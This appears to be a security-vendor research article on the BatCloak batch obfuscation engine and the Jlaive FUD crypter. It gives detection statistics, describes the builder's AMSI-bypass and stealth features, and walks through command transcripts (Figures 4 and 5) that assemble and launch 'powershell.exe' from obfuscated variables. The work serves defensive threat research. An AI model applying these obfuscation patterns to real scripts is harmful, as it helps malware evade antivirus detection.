

# The Dark Evolution: Advanced Malicious Actors Unveil Malware Modification Progression

### **By Peter Girnus and Aliakbar Zahravi**

We uncovered hundreds of heavily obfuscated batch files for deploying both modified and fully undetectable (FUD) malware with the evolving BatCloak obfuscation engine. The vast majority of these samples gathered since 2022 are capable of persistently evading antivirus detection, granting threat actors the ability to load numerous malware families and exploits with ease through highly obfuscated batch files. As a matter of fact, 80% of the samples we've unearthed have no-detection across all security vendors.

The research presented documents the evolution of the BatCloak obfuscation engine and uncovers the alarming modifications that have propelled malware to new levels of evasive capabilities.

# **What Is Fully Undetectable (FUD) Malware?**

The term "fully undetectable malware" or FUD refers to a type of malicious software designed to evade antivirus and security solutions. To achieve FUD status, a piece of malware might employ combined techniques such as encryption, obfuscation, and polymorphism. The goal of a piece of FUD malware is to remain completely undetected in compromised systems, allowing threat actors to carry out a wide range of malicious activities that include but are not limited to cyberespionage. FUD status is often achieved progressively over an evolutionary cycle of continuous malware development.

FUD status is seen as an obfuscation end goal to bypass antivirus and security solutions. A [quantum LNK](https://www.bleepingcomputer.com/news/security/malicious-windows-lnk-attacks-made-easy-with-new-quantum-builder/)  [builder](https://www.bleepingcomputer.com/news/security/malicious-windows-lnk-attacks-made-easy-with-new-quantum-builder/) and a [weaponized PowerShell backdoor](https://cybersecuritynews.com/undetectable-powershell-backdoor/) are some possible examples of FUD-status components or tools. Among skilled cybercriminals and threat actors, what is considered FUD malware is always evolving and remains a goal in developing novel obfuscation patterns and techniques. Pieces of malware and attacks that abuse these tools and techniques are discovered defensively through static and dynamic analysis of software.

As the end goal of FUD malware and security evolves, so do malware authors' obfuscation techniques for achieving FUD status — the classic cat-and-mouse game. For comparison, an early example of FUD would be a simple singular layer of Base64 encoding or string reversing. Since modern security solutions can now detect many of these techniques, authors of FUD tools usually use a combination of these techniques together in a redundant, multitiered approach along with tools like encryption, compression, reassigning system variables to random strings, concatenation, or junk code, among other techniques and tools.



### **Risks Associated With FUD Malware**

Malware modification represents a form of development that has given rise to a modified breed of cybercriminals capable of creating and continuously deploying FUD malware. With unparalleled precision, these elusive cybercriminals continually adapt while effortlessly evading the most sophisticated security measures, without distinction between organizations and individuals that they target.

According to research, the [financial](https://cybersecurityventures.com/top-5-cybersecurity-facts-figures-predictions-and-statistics-for-2021-to-2025/) and [physical damages](https://www.gartner.com/en/newsroom/press-releases/2021-07-21-gartner-predicts-by-2025-cyber-attackers-will-have-we) that cybercrime can inflict worldwide is expected to hit the [trillions by 2025.](https://www.mckinsey.com/capabilities/risk-and-resilience/our-insights/cybersecurity/new-survey-reveals-2-trillion-dollar-market-opportunity-for-cybersecurity-technology-and-service-providers) To put this estimation into perspective, by 2025 the cost of cybercrime would be equivalent to the world's largest economies in terms of a country's gross domestic product (GDP). As the world becomes increasingly connected through the internet of things (IoT) and AI, the threat of malicious activities also continues to evolve at an alarming pace.

# **Scanning For Detections of BatCloak**

During our investigation, we extracted hundreds of BatCloak engine samples from a public repository. Conducting basic data analysis on these, we found that over 80% of the retrieved 784 samples were not being detected by antivirus solutions. Moreover, the average antivirus detection rate across all samples was less than one. In the following sections, we give a technical breakdown of how BatCloak, as an example of FUD malware, evades security solution technologies.



Figure 1. Security solutions with and without detections for BatCloak engine samples collected from September 2022 to June 2023. The sample with the highest number of detections was at 13 counts (SHA256: 6a5f7524b1c13d8e9ed1870462387ee9fb34332d6824830aed3454d56085bb36)



# **Analyzing BatCloak's Capabilities, Effectivity**

In the following sections, we identify and break down the main techniques that BatCloak employs to achieve FUD malware status.

# **Batch Scripting: Manipulating MS-DOS CMD Strings**

To understand modern FUD-equipped batch obfuscators, it's important to comprehend some underlying principles of Microsoft Disk Operating System command (MS-DOS CMD) string and variable manipulation. Many modern batch obfuscation techniques are built on the use of simple underlying string and variable manipulation techniques, with its origins going as far back as the deployment of MS-DOS.

### **Exploring the MS-DOS Set Command**

The [set](https://learn.microsoft.com/en-us/windows-server/administration/windows-commands/set_1) command is a Windows command-line command that allows operating systems to set, display, and modify environment variables. It is one of the oldest commands shipped with Microsoft Windows as part of the operating system since MS-DOS was released.

### **Exploring MS-DOS Variable Concatenation**

By setting multiple variables containing the strings necessary to execute a command, Microsoft allows users, through the MS-DOS command-line interface (CLI) or batch files, to concatenate variables together to generate the final command.



Figure 2. MS-DOS variable concatenation



### **Exploring MS-DOS Character Substring Extraction**

Using the MS-DOS built-in ability, developers can extract substrings from set variables using a *%variable:~start\_index,end\_index%* syntax.



Figure 3. Substring extraction

For example, in this case developers can use substring extraction to:

- Assign "hello" to *var2* by using substring extraction on *var1*.
- Assign a space character to var3.
- Assign "world" to *var4* by using substring extraction on *var1*.
- Concatenate variables together to achieve our desired "hello world" example.

### **Assigning the Set Command to a Variable**

Putting together variable assignments using the set command and concatenating MS-DOS variables can develop interesting patterns.



C:\Users\admin>set "SET=set " C:\Users\admin>%SET%"EQUALS==" C:\Users\admin>%SET%"var1%EQUALS%pow" C:\Users\admin>%SET%"var2%EQUALS%er" C:\Users\admin>%SET%"var3%EQUALS%sh" C:\Users\admin>%SET%"var4%EQUALS%el" C:\Users\admin>%SET%"var5%EQUALS%l." C:\Users\admin>%SET%"var6%EQUALS%e" C:\Users\admin>%SET%"var7%EQUALS%xe" C:\Users\admin>echo %var1%%var2%%var3%%var4%%var5%%var6%%var7% powershell.exe C:\Users\admin>%var1%%var2%%var3%%var4%%var5%%var6%%var7% Windows PowerShell Copyright (C) Microsoft Corporation. All rights reserved. Try the new cross-platform PowerShell https://aka.ms/pscore6 PS C:\Users\admin>

Figure 4. Assigning a SET command to a variable

In a simplified example, we've assigned the set command to the user-defined SET variable. We then utilized our newly defined SET variable to declare the EQUALS variable, which has been assigned the equal (=) operator. Following this, we can assign different variables using the *%SET%"var5%EQUALS%<VALUE>"* logic. Finally, we can concatenate all variables together and upon executing; this allows us to enter a PowerShell shell.

### **Putting the Pieces Together: Exploring Basic Batch Obfuscation**

To establish a basic obfuscated command, we can utilize simple string techniques to obfuscate the application of the SET command along with the equal operator, resulting in a simple yet effective obfuscated command.





:\Users\admin>%HOMEPATH:~5,1%et "Mhya=sR3jK9qz2mDyv7BnHX4tZs6eL8gWx5CpVhT1fYU0aGaet " C:\Users\admin>%Mhya:R3jK9qz2mDyv7BnHX4tZs6eL8gWx5CpVhT1fYU0aGa=%"seMn7Ua3lt==" :\Users\admin>%Mhya:R3jK9qz2mDyv7BnHX4tZs6eL8gWx5CpVhT1fYU0aGa=%"K9bTcP4eD%seMn7Ua3lt%pow" ::\Users\admin>%Mhya:R3jK9qz2mDyv7BnHX4tZs6eL8gWx5CpVhT1fYU0aGa=%"gX3mNqL8wR%seMn7Ua3lt%er" ::\Users\admin>%Mhya:R3jK9qz2mDyv7BnHX4tZs6eL8gWx5CpVhT1fYU0aGa=%"vY7dFp2rWx%seMn7Ua3<mark>lt%sh"</mark> "c:\Users\admin>%Mhya:R3jK9qz2mDyv7BnHX4tZs6eL8gWx5CpVhT1fYU0aGa=%"kH6sGt9jPq%seMn7Ua3lt%el" ".l\Users\admin>%Mhya:R3jK9qz2mDyv7BnHX4tZs6eL8gWx5CpVhT1fYU0aGa=%"nZ5bXp2vLc%seMn7Ua3lt%l :\Users\admin>%Mhya:R3jK9qz2mDyv7BnHX4tZs6eL8gWx5CpVhT1fYU0aGa=%"rD9mJk5oPq%seMn7Ua3lt%e" ::\Users\admin>%Mhya:R3jK9qz2mDyv7BnHX4tZs6eL8gWx5CpVhT1fYU0aGa=%"gV4tHj2eKu%seMn7Ua3lt%xe" ::\Users\admin>echo %K9bTcP4eD%%gX3mNqL8wR%%vY7dFp2rWx%%kH6sGt9jPq%%nZ5bXp2vLc%%rD9mJk5oPq%%gV4tHj2eKu% powershell.exe c:\Users\admin>%K9bTcP4eD%%gX3mNqL8wR%%vY7dFp2rWx%%kH6sGt9jPq%%nZ5bXp2vLc%%rD9mJk5oPq%%gV4tHj2eKu% Vindows PowerShell opyright (C) Microsoft Corporation. All rights reserved. ry the new cross-platform PowerShell https://aka.ms/pscore6 C:\Users\admin>

Figure 5. An example of a basic batch obfuscation

In Figure 5, we are using a combination of character substring extraction and hiding the set command obfuscated to mask the final command (this is similar to how the combination appears in Figure 4). This final command is concatenated at the end to deploy a PowerShell command console.

Note that this example serves as a basic demonstration. Contemporary batch obfuscators employ an array of advanced techniques, such as multilayered obfuscated patterns, junk variables, variable reuse, and random ordering, among others, to evade modern security solutions.

# **Jlaive, a Modern Evasive Batch Builder**



Figure 6. Jlaive attack chain



In 2022, a new FUD builder named Jlaive entered hacker communities and began circulating. This piece of software offered an executable to a ".bat" builder, which performed exceptionally well against modern security solutions. This tool underwent continuous updates and refinements with community support, ensuring a high efficacy rate almost throughout 2022.



Figure 7. Original Jlaive post on Hack Forums

In September 2022, the developer behind the builder officially introduced the hacker community to Jlaive, a free and open-source executable (".exe") to batch "crypter" hosted on both GitHub and GitLab. During the development process, Jlaive was tested against real systems and Windows 11 virtual machines (VMs) to ensure efficacy against Windows Defender. The developer of Jlaive also offered an FUD loader specifically designed for the latest Windows operating system, providing an advanced level of evasion against current security measures.



Figure 8. The author's original post official announcing Jlaive



The developer, who had a clear understanding of the tool's nature and potential use, anticipated that the repositories hosting Jlaive would face imminent takedowns. This is the case with many such tools that are quickly weaponized by various threat actors, and when we attempted to recover the original GitHub and GitLab repositories, we learned that they had long been removed.

However, we used the archived version to find the original Jlaive repository hosted on GitHub. The nowdefunct GitHub user shows a heavy commit history to the Jlaive repository during the summer of 2022, leading to the "official" introduction of Jlaive to hacker communities in September.

It is interesting to note that aside from the Jlaive repository, archived content showed the developer's general interest in evasion and batch obfuscation, which is strongly indicative of the developer's general interest in FUD technologies. Analysis of the previous Jlaive GitHub repository homepage offers some additional clues about a builder, including the use of AES encryption, techniques to bypass the antimalware scan interface (AMSI), C#, and an active Discord community.



Figure 9. The recovered GitHub profile of the Jlaive developer





#### Figure 10. The recovered Jlaive repository

Jlaive provides malicious actors with a comprehensive package, including builders for both a CLI and a user-friendly graphical user interface (GUI). This piece of software also boasts an array of advanced functionalities, including the ability to bypass [AMSI,](https://learn.microsoft.com/en-us/windows/win32/amsi/antimalware-scan-interface-portal) auto-debug capabilities, [obfuscation](https://attack.mitre.org/techniques/T1027/010/) generation, self-deletion, and stealth capabilities. Combined, all these features pose a significant challenge for cybersecurity defenders and present a complex, formidable, and time-consuming task.







#### Figure 11. Jlaive CLI (top) and GUI (bottom)

